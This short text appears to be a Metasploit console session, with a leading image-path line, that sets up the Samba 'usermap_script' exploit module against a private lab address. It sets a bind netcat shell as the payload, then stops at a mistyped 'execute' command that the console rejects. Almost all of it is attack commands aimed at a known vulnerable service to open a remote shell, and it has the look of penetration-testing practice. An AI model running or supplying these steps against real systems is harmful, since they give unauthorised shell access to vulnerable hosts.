 msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set rhost 10.0.2.8
rhost => 10.0.2.8
msf exploit(usermap_script) > set payload cmd/unix/bind_netcat
payload => cmd/unix/bind_netcat
msf exploit(usermap_script) > execute
[-] Unknown command: execute.